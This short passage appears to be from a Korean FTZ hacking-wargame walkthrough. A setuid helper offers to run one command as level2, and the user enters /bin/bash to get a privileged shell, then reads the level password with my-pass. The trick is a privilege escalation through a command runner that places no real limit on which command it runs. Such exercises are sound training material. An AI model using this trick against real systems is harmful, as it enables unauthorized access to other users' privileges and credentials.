 레벨2의 권한으로 당신이 원하는 명령어를
한가지 실행시켜 드리겠습니다.
(단, my-pass 와 chmod는 제외)
어떤 명령을 실행시키겠습니까?
[level2@ftz level2]$ /bin/bash
[level2@ftz level2]$ my-pass
Level2 Password is "hacker or cracker".
[level2@ftz level2]$